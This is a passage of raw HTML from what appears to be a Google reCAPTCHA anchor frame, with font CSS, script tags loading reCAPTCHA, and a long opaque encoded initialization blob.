  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YeziPI9JJzISu2yoMcvtrg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YeziPI9JJzISu2yoMcvtrg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YeziPI9JJzISu2yoMcvtrg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrN4H8Khwp/CrhMcH8O/w7Ezw6fDnQbCmsOmB8KlE8OaOU/DsRfCiMOKw7zCrD4wecOrw5LCl8O2MU/DusOrwpkpwpjDlsOAKMOSw6jCnMKXwqXCrMOtw7TCq8OHbcO4w6/[base64]/w63Ck8OGwr1NTUUUw5srNhLDiU0la3Epw4lcw4cQHMK2MMK7P3jCvcK1e8OVDMKNSmjDiXZVLRYAwoVMwqIGGUcuH10Cw6vClMO9K8OAw63DpMOLfsKXwp7CiTwNaMK8wrQFwqtsZnvDrWLCh8KpwpTCkMKiwr/DvU1cw73Dl395w4M/QmtIfsK3e8K6OsO3wovCmcKrwqHCgcKxEV48w4lHF8OhwpnCl2k3TsO9RcOzf8O4worChsOPw6PDrm0Jc8KsP8KDaHkCwqzCi8O2JcKDdsKvbWcmw7DCug45OAYJwozChxzDgsK+w5DDlVTCgsOSKQDCoMK8HMKZwr/CqFhea8K9I8OTUsKhGsOtw6jCgF/[base64]/CosKQwpZVwovDim/CsBrCosK+w5BpVHFIUHHCln7CiSnCscKpwrLDqcORDsOEbsOzwpkEK8KLwoBlw6FlwpB/wrh6K8ODw7rCkjHCocKHcWcTNcKFwobDmT1NwpNVYcKTEsOMfyzCkVxcMEPCuB5/w4YVe8KuA8Kyw7bDqX3CpgLDpMKrUcOPwrDCtUbCgkzCoHHCtypKLMKcwr/CjBgVwqFPw6rCh0dQOnYqFAgBwpzDsx7DhcOHWh3Cg8OeSD18wqItwpFgwp9wwrjDvEwZw5jDrgHCj8OSHlvCoCwTwqjChAchJ1TCkzswYMOzeEbCkHUBw4rDusKVwogDZWfCq0MbGMKaC8O/wrLDmBTCqGXDr8O4VMKYw57ChcOrw7ZvBQ/Du8KeWsKxw5B1NMONw58WwqrCi8K+OsKPw5Uuw6Elb8OjZFDCo8OLwrVTw5zCl8Kew6nDl8OLKRXDjsKuFQvCtXPCuVbChMKbw6UyasOcbHhPFDN4N0Ujw4PCsSA8w7LDulrDucOiwo8nw77Cq34oDRnDqEo7CUPDpggrw5o/PS3CtcOZwrXCqzxpw7p7w7DDqMK6wp3Cp1jChsOWwqo+wpbCu8Ota8KfNB0+w4AvFcKae8KLTgd/KcKRwrnCkDrDu3xVw5xiA8K8w6PDqsO0w5pvfsO0w5nCp1TCuGMXZ0Exw41/IEfCqMKPw5FAKAYcZ1svwpR8w6UoOcKcKgdzwoQUw45AeWfDh8ORwpFTw6rDtlsrTsOAX1FKaMODw6XDhsOOLcKhN8O/EMKCwq0+HVp7wqBueEzCvRfCmcKPwr4DwqEfwo0fC2zChcKYcS0TwrDChMKXw54lwrLCjcO/w6FxRTY4w7Q3w7TCksKXasOkwr53QcKcw4IVKcKew5pyERvComnCnX3ChsKMXcOdw6/[base64]/DrMOmPMOSQMODw5Ugw7g9Bw3DrMKhI8OYJ8OeBFbDmwIdw7DCjcO2KRvCk2rChANUw7XCiXQ5fsK4e8Oswo7Cpm4aw4LDomvDk0rCnzLDn2TCtyrDj8K/wpcWR8K0fHvDsGjCt8OhG8OxdmfDmh/CuybDuTbCvcK8PGc7w6tDwq7DmMO6wrfDhUvDusOzw4XCscKjfw/Ch3HCvcO1fsOnVMKXacO1ZcKnwrfCqsO6w4N7IU/CqRzDvMKcdsKjw73DocOzGkIDVMOCw6MCXRocwp5DARDCmsOPJsKVwpsyTcK8wqYFw7rDkcKIw4/DrsOPwrLCm8OQSl7CjyEkwrTDpgPCrT/CoMKKBsOSw7BMOMOsw6FzccOdw6hCf2Iow69Ww73CscK/wrbDrcOfe08cfsO3w7/CpULCr8KFXcK9wq3DvcO/w4XCrDPDncOWwppbKMO2B1sUGsOEKR/[base64]/wow0w5XDusOXw4zCmMKZPUrDpcOgLlDDlMKEw4/CosKib1TCs8KVScKrwpQXwoTClMOjEDXChiYnTsKcw53CuQ7DvT1BZ1HCs8OUAVjDo1/Ch8K3VzAaLj7DoiLCr8ONdRLDjX/DkcOcbsOaw6Ysw77DpsO4wq9+wqvDnBccw73CnijCp0fDosKQwpEULQ/CtsKbw4PCvBXDt8KpFMOTwo4QA8OHBmTCmcKEwovDtBzDnVw7w4FvFEczTUo5wqkxwqXCkzp4M8K3w6h6WcO4w4HCgMO7wqTDnyliwoZ3w4kgw7FAShvCiBEUfMKnwoLDo1DDvjFlU0LCncOhScOlw5nDgy/[base64]/Ct3DCqXfDuEABw6bDv8KrVMOaw43Cm8ONw4PDgWwGw6jCuWzDkAnCgiVXwoA/wrbDhMOuwqjDk8OrbcK8w6bDu8OYwqHDh35FajHCl8KxTMOXwq93e15Fw7tQMWbDi8Oqw53CgcOaF0rCvjnCgTPCnMODw70NSgjCgcO4w7pawoDDlW4bc8O/w6MOckHDiiEdwrrCh8OnZsKUV8ODwpsHCcOqwqLDscOqw5k1ZMKzw4DDtz5KesKAwrDCmljCocKedFITJcKAF8Ojw7AuI8OUwowtTCckw4s8w5o9w43Cpl3DkMKGN3Y/wpATw60xwr8fw7p5O8KrSMKQWMOcwogQw5s5wrXDsld/[base64]/Dz9IwpQEJsK0OcKKbsKjwrDDmsOowqM5wqbCvjQvw4U3w4PCpcKEecKCKmoUwr3CkRopUElIQA0lw4RCWsOqw4/[base64]/w7U3wrRSdcOtwpfClcOTWxVIeWHDqRIKwpfDt8Knw7txTFXDlGgEw791bcONwrHCtk0Ew4leX8OGwpI2wpYEViYLwqoWLwQ/[base64]/[base64]/wpcicXkNwqbDqkgGM8O/dcKVUsOVw4UwWR/Dk2knFF1/[base64]/CpsKlUMO2w68TcF4yIBrDksKkMcOOwpMvw4hfw4rCgcKYw4cOw7nDtMKxWsOsw6ZDw5IuG8OGW0LCu13CmyNhw4vCoMKgChjCulUxEnLCn8OQRsKPwo5Gw4fDvMOoYAxaJMKDGg9wRMOAbGTDsAw0w4LCoU9SwobCsj/ChyVfwpAPwq/DncOawqfCi0kGdsOAG8K3TSVXfgTDmTbCrMKmwpjCqz9Iwo/[base64]/[base64]/CocKccsOfw7QHEsK9EcOqwr0/w4taw4HChcOnwrs/w4bCgsKrwonDu8KgNcOuwrcNbnduTMKiVF/Ck2PCpRjDlMKiXXYjwqRhw5sKw6/[base64]/DizbDicOIccOywqnDg03DscO2w7vCr2Qqw7nCgmfDqsO/wq4sTcKXFMOtw6DCrDlaIsKtw5gWF8Oww6xIwpxCJxJYwqPCgMOSwqsqF8O0w4bCiCZhZsOrwq8GKcK0wrN3DsOxwoTCgjvDgsOoasOXdFnDiy1Kw7rCgHvCr2IKw79uTlFtdjJ9w5lGPyZ4w7HDszRTMcOBS8KSIzp8KTbDgMKywoBtwpHDrGEbwoPDtil1DsK4SMK/NEPCuHTDucOqNMKtwozDiMOGL8KnE8KxG18Iw6h0wqTCozhMM8OQwpQowp7Cu8KjFjLDocOTwrc7BULCgQd9wq/Dh3XDvsOyKsK9UcOkccO7KBTDs2ARH8KQQMOjw6vCnhYzOMKewpxCOl/Ct8KAwrjCgMO4OBQwwp/DrgHCpT8Hw5R3w6ZDw6/DgRsSw75dwrVdw6HDncKTw4pzBFBzP3M0KHvCuTrCu8ObwrM7w5FKEMO1w4lbQCJ+w6MBwpbDtcKmwoVkOFrDpMK8KcOLdsKKw4zCrcObOkfDowQ7GsODPcOMwoTCvyQeMBB5G8O7acO+WsKKwoM1wqbDj8KRPBHCkcKHwp0TwrcVw6/Ck08Xw7FBWAUpw7/Cj0InfUIGw7/CgQgXfxTDhMO2USvCmsO3wolKw5JKfsKlWTxcU8OpHURdw61TwpIXw43Cl8OBwrcrawVbwqBwLMOqwqLCkng/YhlMw6EjCG3CvsKLwoZHwqwewo7DpsKAwqM+wppPwrjCs8Kcwq7CjlrCoMO5XBU2M11Dw5V8w6E1AMKRw5rClQYKBgLChcKQwpJyw683TsOswrhPW13DgAhHwqhwwpbCvj/[base64]/DosOfw5Bgw4hFw4XCksOIVMKoYDQPZ8Kjw7PCssKnwqsFbMOMw6XCkcKKS11DScKRw68EwqckacOiw7QFw4w6WcOFw40bwr5MDsOFwqkcw5PDr3LDoFbCoMKZw6s1wqDDnQTDq1V8ZcKCw61Wwq/ChcKYw7jCr0jDo8KBw797bgvCs8KYw73CpmnDucKiwqXDjhHCiMK8dMOXUVccM3XDqh7CtcK7dcK8OsKGU0xqSwZfw4oEw7PCuMKoK8O0K8KDwrt3cRkowo1cDmLDkz0JN0HCtGXDl8KvwofDtMKmw6tLJBDCjcOUw6/[base64]/CssObXErCohgxwqZdw6x9TXbDtsOIw4NQA2tRBsK/w5V+DsKtw590MHFbJi3DhFEXVcOzw7dEwo3CvifCpcOcwoRvS8KofkhOLVR/wq7DocOTQ8Krw4HDnj9kS3PCh2oAwox1w67CtHhcfkZ1wqbCqhs0TVADC8OFMcOxw7wrw67Dt1/[base64]/CoyHCnjQNHsKywqfDoMK2w6DDicK/[base64]/Dm8O1JMO0w53CosKlVsKBNgsgwrhHwpN5wonDmCDCn8O3Kj1Lw6/DhMKkdAEVw4nCgcOYw7E+woHDqcKDw4TDgVFKbnHDkChTwpXDusO8QijDscOxFsK1FMOww6nDsAFww6vCrwgsTl3DqcKzRGx1QxJ7wqtjw55oIMOTcMOoSwNbAxbDusOVJx8Mwp8Hw5JkCsO/YX41wrHDgzxTw4PClVdGwq3CiMKecwF6YmgACzgbwqTDhMObwqRgwpDDlFPDjcKENcKebHHCgcKbdsKywpvCghHCicO2Q8KQYmDCpiLDiMOCL2nCvC3DvMKxc8KAJ3MNeFxFBHXCjsKRw7cVwqhwECp6wr3Cq8KRw4rDocKSw7/ClmsJKcOOeyHDvg5bw6PDhMOBasOlwpXDoSjDrcK/wq88PcKEwqjDo8OBVDoXSsKJw6DDomY1ZV9Uw5zDncOMw54aZRXCn8K+w6nCosKQwpbCmBcow7J6wqDCgj/[base64]/GsO3X23CjjtQwofDgCnCqMK/w7PDvcKfOl1SwrtQw7BqNcK3JcOHwqHCvk54w7vDrRFLw6PDmFjChl4gwp5aU8OQV8Kowo8+NA/DtzEBDcOFDWzDnsKMw4JFwogcw7EjwpzClsKUw5TDgX7Dm3FhP8OeTGN1ZVDDplB+wojCviLCvMOmJB8aw7M+BEFHw4bCl8OoI1PCqkU2C8OkKsKdL8KPTsO8wrUpwpvCljk/[base64]/w552w7Q0dFVYwqAxwqvDusKQw4DDnEV/ecKDw4nCrGlmwrzDhsOdCMO6d33Cog/DkhzCpsKScxvDu8O2KMOcw4NEWyExalPDrsOjRXTDsm49BB8AJE7ChWrDpcKjMsOgIsKrc33DsjrCoGjDrklnwpYrf8OkbcO5wpfCkmY6SFbCocKCEAEBw7U0woZ2w6oibjMywr94IgzCpRTCrFl3wp7CksKnwqdtwq/DgcOBYnsUUMOFdsOjwoNvQcO6w6l1CHkhw6vChS9mRcOVQcKlGsOWwoYqV8KYw4jCgQMPBwEkA8O/[base64]/[base64]/w6fChCNnw5NoW3sVwr4Aw5zCocOTwpQuwqjDnMOiwqJEwpAnw41BMGPDpSh5GD0Yw4wHeC1yRsKTwpXDvChVRnU1wo7DpsKZNS89G0QpwonDgMKPw4rCscOewqIuw7LDkMO/wrl9VMKhwoLDj8K1wqvCplBYw5rCuMKRaMKlF8KEw4LDncOxRcOxbhQmWzLDiT4rw7ACwojDhE/DgD3CtsOyw7DDvDXDi8OWH1jDkRVOw7N9JcOPeQXDnFrDt1dZB8K7KDzCgUlLw6PCigYcw7fCiifDhHhjwqpkdiIHwpFEwqV8XjHDr2Z8cMOdw4tVwrrDqMKvDsOeR8KKw6zDuMOtcEhIw4nDo8Krw71tw6XCi1/[base64]/[base64]/[base64]/DiMKcLsKiwqR8E8K/[base64]/ChgTDnnvDicK5PTFHRTckwq3CvGbDrmzCnwbClcKow7M6wocTw79eekJgczjClFI0wosqw79Pw5XDuQbDmQjDkcK2CnNyw6TDpsOgw43DmwHDscKWesOKwplsw6cZURROI8Kww4rDvMKuwrTCncOoZcKESE/Diih7woLDqcO8CsOxwo9xwoBYOsOtw6F8Q0vCk8Oxwqgde8KZCWLDt8OSUn4VXlAiakrCkGJ5FmbDucKNCk1tPcOAS8K1w73Cp27CqsONw6cfwofChTnCi8KUP0DCpsOBQ8KpL3rDumbDmBBAwqZ3w58FwpLCiFXDlcKmXlrCicOhHgnDg3jDk18Ow5TDgQ8SwqoDw4/Cr2EGwplwasKKCMKuwo/Dlh0gwq3CmcOJXMObwpxVw5w/wo/[base64]/McKVwqkgwqppJ2MbGEPDqsOaVhHCnsKtwqDCiMK0I08qFMK2w7kew5XDpVxqOVprwoJpw74cYzxKLcKlwqQ3ZHLDkWPCmyJGwpbCjcO2wrwOw6rDnlYVwprCrMKlOMONEGQwVVUrw5HDkBvDhylKUw/DtsOYSsKXw7M/w79BecKywqfDlibDpz98w5IBesOXQMKQw5/CjQNEwpYmJCzDvMOzw6/CgHzCrcK1woxywrAZK2LDl2sDcgDCmHPCisONHcOrPsKMwoXCpMO/wppFF8Ouwpx0T3rDvcKoFj7CoHtmJ0TDhMO4w6fDqMOfwpd5wp7CvcOYw5dAw71Iw64cw7LCiSxTw7xswr0SwrQzScK2esKtZMK+w5oXAMKgwrNVccOxw6c+wpFKw54ww6XCm8OeG8O6w7PClTYfwqRTw70xV1J/w6XDm8KUwqHDvgTDnsOSN8Kew54HJ8ODw6VPXmzCjsOYwofCoinCu8KcKcKKw4vDgULCvcKZwrMswoXDu3tlZiEMdMOMwo0+wpfClsKQLsOCw47Cg8KOwqXCksOxDXl/FMKIVcKeXSdZEW/CqHBNwpVOCmTDlcKkSsOsRcOaw6QdwqDDo2NEwpvCksOjOsOfDV3DhcK/wo5pdTLCt8KiY0IowqgSTMKbwqQmw5LCv1rCjwrDnETCnMOsA8OewqDDjB7CjcKWw63CkwliGcKke8K7wpzDtRbDlcKtQcOGw5PChsK7ekNAwpLCkSTDkxTDqElOXsOiKS9zIcKEw5bCpcKjQknCgh3CkADCrcKmw6VWwpE7ccO+w7/[base64]/[base64]/CnRXDo0rDhXrDgDXDkcKhw4R5woHCjMKLC3rDoDzCtcKkAyXDjmbDi8K9w65CFcKeEEQPw5zCkUfDiBHDrcKdVsO3wqnCvxk4WHXCuj7Dh3TCrHwXZhLCv8O0wp0zw6fDocKNUTrCkxliHkTDiMKMwpzDilDDksOgHy/Dq8O/DFhtw69Qw4jDkcOCcGTCgsOXNFUuU8KgIyPDrxjDj8OyLj7CrzM0UsKhw6fCucOncsKTw4PDr1hewphrw7NLEDrClMOJd8Krwr9/[base64]/[base64]/CqVTDicKhL8OnMmLDhRPCmsOCw47DtgtkdsOowpx5FWxQO2fCqGsZX8K6w6McwrUDfQrCribCu3ARw49Qw4nDv8OowpnDh8OOCyxBwrYmesKySH09LgXCokpASgh/wp4dQEJTfkp/[base64]/w6vCqQ7CmcK1N8O5aypmH8OBfzEswq7DocKIw4FEGsKcRDTCugXDvA/CgMKfNQB4Y8Odw67DkVzClMO/w7LDqnFGDWfDisO1w4XCrcOdwqLCuA92woHDtcObwo1JwqZ0wptbRko/w6TCk8KGCyHDpsOlUBHCkF3DiMOwYlUzwoYfwowbw4h/wovDnAUNw5cHL8OwwrINwr3DkwxzQsOXwqXDvsOiJsOPdCFcTl81Wi/Cl8OpYMO2FcO0w7knU8OgH8OzbMKICMKuwpXCvgnCnCZPQCDCh8KUVS3DmMOqw4rCisOtXDfDoMOpWQZndX7DjWtBwpXCk8KvSsObXcOFw7jDpwbCmVdYw6XCvsKXIzLDgQMXWgTCvVoMJhBibVLCpUZ8wp5BwocieFRVw7A0CsKJJMOSA8Oqw6zDtMKFwprDuT/CtDQyw71/wqlAGQnCmQ/CrXchTcOcw5sJSCPCv8Ove8KuBsKgRcKWNMOHw4XDjUDCqVfDmk1wGMK2QMOiNMOCw6dfCT1Fw5JxZxhMYcOzSmkICMKmW15Hw57CoxcYFDpKdMOSwrEZblbDsMOlTMO8wovDvB8ma8OSwpIfS8OgNDZ5wpoIQg/[base64]/CkSIIWBPDlsKGwoxKwrXDkMOYwpYsw5NHLsOJwoPCjX3CusO5w6DCjsOywr1Jw6cLACPDvidlwoJOw6xsQyzCmC91KcO7TzIXZifDh8KlwoXCo2PCksO/w6RGOMKrOcK+wqo2w6zCgMKuMsKQw6k8wp0BwpJhcGPCpAscwp4Jw7wwwqnDl8OlIcO7w4PDgzcnw6hlQ8OncVbClQ54w4A9O11Pw5XCq1V3UMK6N8KMVsKBNMKmT2jCqQzDssOgHMKBKRPDq1jDn8KxUcOdw7hWecKsTcKOw77CmMO7w40IOsOAw7rDqB3Ck8K4wr/Dm8OUEnIbCxHDvWzDqXITIcKKQiXDi8KPw7U3GgIAwr/[base64]/w795A8KSw5BFGDVbGXHCtwQkQxBSwqQBYXMBDx9yPTkewp80wqw/[base64]/DpwXCq2VOJTAQwofDgMObw583Yn0qejbDgw8aFsO1w78Fw4LCmMKkwrjDvcOaw4Izw5VFIMOwwo4+w6tJOMOSwr7Cr1XCsMOsw73DhsOBKMKLUsONwrseJMKNfsOBX2fCpcKvw6nCphDCg8KLwqs5w6LCvMORwqjCgXVTwpfDuMKeRcOhR8O/PsOlHsO9w7dcwpfCm8OywpvCosOBw7/Dq8OAQcKcw6cSw71xHsKYw4suwoXDiQEKG1oSw6dGwqVpLgR2WsKfwpfCjMKgw4TCtiDDh14HKsOCJ8OlRsO0wqLCisOiey/DkVUOAxXDtcOOIcOQOD0OesO0Rk3DncO4WMK4wobDt8KxBcKgw4zCujjDpjXDq1zDosOPwpTDncK+CzAiNXZCOSPCm8Obw6DCocKLwrzCqcOwTsKqMhZsHi4RwpEpcsOtBzXDlsKywo8Dw4DCnHw/woHCqsK/wovCqADDksOhw53DpMOOwrxmwqVJGsKmworDvMKVP8ORNsOPwpPCmsODJ1/[base64]/LsKTJ8KbZgogDcKWw4nCu3xvRnTDicOqUQYgLsK4fkIxwo9aCmrDo8KRcsKgUwbDsUXCjl4Eb8KPwqtbTFBQZkfDpMOKNUnCvcOuw6JBB8Kpwq/[base64]/DiU1kIMOkw5ZPw7hGw6x1OsKdasOfHsOETcKBwokdwpcsw5ZKf8O8LcOnFsO/[base64]/DpC9mwp3Dq8OLTMO9wofDucORw7wmI8Ozw5bCosOhDMKtw5xyNsKMIV7DrMO5w4XDhGNBw57DlMK+OxrDm3fCoMKSw79hwpkuPMORwo1IesKvUS3CqsKZRRvCkGDDqBNpScKZN3PDtEHCmS7CtHvCv17Cgn0RY8KvSsKywq/DrcKHwqXDhCvDqk/[base64]/w6jDsg5cRlfDjz7CuMKDDsKQDMKFIAlqw54Ew4nDj1gywr7DvnlrccO7b27CqMOgMcOzVHpQNsO/w5gRw6Quw77DmUPDtyhOw6EacnfCgcOkw4bDjcKvwqs2Zj0Hw6Zgw4/DpcOSw4B7wog9wo/CiX87w6pJw6Vew4gcw79Aw6HCtcKjG2rCpiFwwrFTWgI/[base64]/CkUzDvMOTesOUFsK3wrrCtMKjwrbCtcKoworDk8KVwoUYex8cw5LDnlbCqjVsSMKPfMKdwr/[base64]/[base64]/[base64]/Dr3EqXsKpc8Olw4bCqk7CjGbCt0XChmHCnSFZJsKDH2N2Jyw4wrlCW8O2wrQFccKsMA00WTHDs0LCp8OhNAPDriInEcKNKnHDj8OLBHjDi8OoEsOkbgB9wrTDpMKiJm3CusO5LBzDsRpmwoRTwoAwwr86wqRwwoo5VlrDhV/[base64]/[base64]/wrjDv3Nncj/CiXLDhMOVexZ/w6lICAk4L8K4XsOgHm/Cun/Dq8O1w68lwp1ZdllXw7k9w6TCsCbCuGJYN8KXIC4jwrETe8KHbcK6w4zCumgRwrgUw6PDmHvCqHzCtcO6cwTCiyHCt2gQw7wlanLDh8KzwpNxHsKUwqTCiW3CpnjDnxlLY8OGa8K9fcOQNQ0jHX1jwrwswqHCtAIyR8O/wr/DtcOywoURVsOVBsK6w7Q0w79tDsKhwozDkg/DqxjDtsOdLivDs8KJD8KTwofCrXA4QmTDqADCpMOPw6lSJ8ONFMKkwrUyw4p/cnrCtcOQOMKAaCd3w6PDhn4Zw7RmcHrChx5cw4RhwrlZw6AMUBTCgi/Cg8OZw5PClsOhw67Cl2jChcOtwpJgwpVBw44sd8KedsOOJ8KyeDjCrMOtw4vDlB3CnMO6woUiw6zCrGzDicK+wofDscKawqrCkcO4csKyc8OYdWoOwocAw7xZCBXCoQnCnUfCh8Ocw4UaTsObe0IawqI0AcO5Hi0iw6DCpcKCwqPCsMK/w4IRYcOIwrvDqSDDv8OKeMOIOTTCm8O4XjTCpcKgw5dfw5fCusOcwocDHnrCksKaZDwzw7jCsQtMwoDDtTxYWV0Pw6dxwrBvRMO6C3fCpE3Do8OPwojCoCtPw7TDi8Krw7XCssO/UsKkWHDCu8K7wpTCkcOow4VOwp/[base64]/CmMKzwq3CmwcMw7nDpcOeUBTCicOew4rCh8OYSj4JwovCmCIgJhMpwo3Dh8OMwqbCglhUAnfDkD3DqcKQD8OHPUVmw6fDocKeVcKgwq9+wql4wqzCiV3CqWIdJwbDgcKDYsKCw6cxw5HCtXTDtnEsw6bCuFbCq8OSA3w+HwJYY2fDjnFkwrvDiHHCqcK9w5/DgizDsMOiTsKZwobCtMOrO8OZKz7DrBMXeMKrYBPDsMOkb8KhEsKQw6PDm8KIw5YkwpnCp23Csih5P1tZdUrDo2zDj8O2AMO3w4/CiMKCwrvCqsKSwrlRUno3OxRvaCMNRcO4wqLChAPDpWQlwp9Lw6XDmcOgw6IYwqDCt8KtdlMow5pLMsOSXn3CpcO9WcKbOjsXw6/DszTDncKYVm0/F8OVwpDDpRsUwpLDm8O/w4ELw7XCuwUjMsKzSMOiQm3DiMKnBUpfwqEDf8OoCUbDtGJXwqY9wrUVwqpYWxnClTfCkVTDuCrDgTfCgcOrDQFfbzowwovDun44w5zCkcOXw6I9wpLDqsO9UF8Hw4tiwrB/YsKpCmHCrGnDsMKiIH8UGWrDqsK7fATCnigCwoUFw4sCKiUxJXjCnMKff1/CkcKmUcOxRcOjwqp1VcOfVX9Cw6jCslLDsgBZw7csSgNOw7pBwpzDrnfDtTIfVWUowqbCusKJwrJ+wqMAbMO7wpcGw4/CmMOkw5vChSbCmMO8wrXCl0Q/JznCjsO8w7xlVMOOw7lfw4/DoTd4w4lNSHAlF8KYwrMRwr7DpMKFwo85LMKtI8OrKsKxAl4cw71Sw6TDj8OYw7HDqx3Cv2haO3sMw4PDjjpTw6AIUsK7woMtf8OWG0RqZgJ2d8O6wrjDlycLYsK/wrRRfMOKH8KUwobDvVEMw53DrcOBwolAwo4+YcORw4/[base64]/CoRgQKQBVZsKVwqVqanUyw4J1Y8KNw6PCnMO0AU/DvcKRR8KzVcOGRE0+woXDtMKoVmnDlsK9MHTDgcKZYcK6w5d/[base64]/[base64]/CpWFiw5RfwqFXwoNjU8OCM1IPDWIRw4NcBTfDrMKYYMObwqDCgsKywpdJABXDvm7DmnRbVBrDq8KfFsKvwqoSS8KWEcKjXsKSwr82CgI7dkDCvcKbw6xtwpvCvsKQwoxywrB8w592EcKBwpBjR8KQwpMiKULCrgFsPWvCs3nClRokw4zCmQ/ClsKHw5XCkhkbQ8KsXjcXa8OdZsOCwo/CiMOzw7wpwqTCmsOdWHXDsGZpwqbDl1FXccK2wp1zwrjClRLCn3x9QSU3w5TDrMOsw75EwpwKw5bDusK2NjTDgsKywro3wrEIDMODTy7CqcO1wpPDs8ORwqzDg30Vw6fDrF8lwqA7dTDChsOXEgBDUiAXN8OkW8OlAkhcJsK8w5jDoWx8wpMeA2/DoW1bw4bCjXnDmcKgBx15w4/CtVJ+wpzClDxrYnfDhjvCnjDCtcOQwoDDqcO1c3LDpFHDjcOKLQ5Pw4/DnVAEw6hmRsK+KcOXRxQkwo9oVMKgIVo1wqY8wr7Dq8KROMOeVQvCmTrClXfDj0LDgMOAw4nCucOfwplAMcOXZA53YXcvEh/[base64]/MMOzw6IOw6nCocKEwrcewotTNFlKZcOdw5QLw5AqVy7DslLCtcONODXDlsOEwpLDrhzDlBIJI2waXxbCujbDisKpUSwewoDDqMKPcQEyBsOoFH02w5RVw415FcOLw7jCrk8zwoMod3jDgj3Dl8OVw5sLN8OkQsO4wpEXRDHDvcKpwq/DscKOw7zClcKPfSHCn8K9M8KTw6UiImFJLzvCnMK0w6fClcOawrLDr2hUEHUKYEzCm8KLFMO3VMK7w7jDlsOZwqwQccOfbMK6w4HDhcOTwr7CoiQVYcKHGgoBA8Kww7FGO8KcS8Kyw5jCssK5Fhh5KkvDncOvdcKrM0kuXX/DmsOwHz94JHkwwq91w5cONcKNwp9kwrTCsiEiWj/DqcKhwoV8wqMYKVQSw4vDqMOOHsKTD2bCs8Ohw77DmsKkw6nDnsOvwr7CoxvCgsKdwpMow7/[base64]/AC5Jw7xhHU8cwqMVJcK+UsOTwqnDkk/DucKHwpjDhcOOw6FhXijDtXVxwqxdJsOUwq/DpVJDBTvCj8KwNsO9dysuw4fDrVfCiGF7woxDw5PCisOfcBd5fXpUPMOjXsO7VMKTwp/DmMObwpQjw6wZfVHCqMO+CBBEwpTCucKAbCoLS8OjBXbCgS0Dwq0ob8OZw7Ipw6JvI0YyUhQBwrcSKcKIwqvDjGUZIxrDmsO7E1/CpMOywopIJzhxQGDDpkTCk8K6w4bDpMKbCsOJw6IJw4PClMKNf8OMfsOzGH5vw7NzJ8OGwqtKw7TCiErCmMK0OMKOwpbDgE3DklnCjcKGSWtTw6Y0SQbDrXjDlTDCmcK0EghwwpPDvmvCi8OGw6TDk8OLcC0hRMKawpLDhRLCssKNNzcFw7gewqXChm7DrF88AcOdw4/DtcO6HHvDjsOBfzbDt8OtSibCv8OcQFTCnzhuMsK3X8OgwpHCkcKywr/Ct1LDqcOZwoBVU8O8wol0wqHConXCqw3CncK2HkzClF7Cl8K3BBTDssOyw5HCoVlYBsO3finDqsKtQMOfWMKKw4wSwrlOwr7CncKdwqzCksKww599w4nCp8O/wonCtFnDqgA1MhpGMRZuw4tbFMO2wqBhwoPDpHoXUkvCjlJXwqUZwpE6w6nDvDjCoVM7w7XCl0c2wprDgQbDonRawrUEwrkxw6oRO2rDvcKhJ8O9wrrDpsOVwrFGwotILDBTTypMYkzDqT0Pf8KLw5jCpg9lPSrDtCAKAsK0w7DDoMK1bcOsw4Jvw6o+wr3Csxx/w6xRIzRKDjtwH8OUF8O0woxcwqfDg8Kdwo19KcKiwo1vCMOMwpIHZQ4cwrdEw7fCk8KmDsOuwr/[base64]/[base64]/Dm8OmNATDuBLCocOEEMKowqvCucO1w4ohw6jDuXbCtWIxTnwfw6PDrz/DisOlwovCt8KLdsOSw74ROB5twpUwQXhUEyFIHMO+Ch3DkMK/UyMewqQCw5PDi8KzUsK/bz/DlAh/w7QuNE/DrWYnesKJw7XDpHTDiXtjZsOmaTVwwo3Dr2kDw4Y/UsKZwo7CusOHOMO2w5PCn1PDmW9ow6l2wpTDp8O7wrVBRsKBw5HDrMKOw4A3OsKFbsO/J3HDoCfCiMKsw71nD8O6aMKqw6cHFcKawoLCimhzw4TCiWXDqT00LHB9wrQjSsK8w5/DkgnDpMKuwqnCjxAGLsKAS8KTLSvCpzLCrQdpISTDh0h2F8OfEDbDn8KfwpteSH7CtkjDsXnCssKjFsKoOMKrw7bCrsOQwowEUmZrw6/DqsOnc8OIcwEFwo9Aw6TDlzxbw67CicK0w73CoMOow4pNUVJlNcOzdcKKwofCrcKRAzTDusKuw4dcKsKiw40Gwqkzw7jDuMOfFcK5emtuTMO1NTDCksOBHHlEw7M1woRJJcKTScK/ODZ0w7lDw6rCm8KVOx7DtMKyw6fCulcFXsOlXl81BMO6LGvCgsKvcMKsTsKSDwzCo3DCr8KlPGY+T1R4wq0ldzJpw6nDgFTCkhfDsiTCjy1/EsO9PXccw4NwwoTCvcKzw4rDp8OvSSN1w6vDsDV2w54IXmQESGXCnCDCjVbCicO4wpdow7DDg8OVwqN4IRd4WsOXw7LCljDCqWbCpMOBPsKHwpfCrkPCuMK7F8KCw4EVPB8uf8OZw4liKQ3DlcK8EcK4w6zDtm8VdnjCrR8Jw7lYwrbDiwrCnn47w7/[base64]/CvggeKcKsW8O5VgXDrsKewpBnwrJ7BTzCvX3CpMKsw6vDs8KfwqLDgcOAwqnCmV7Clw8A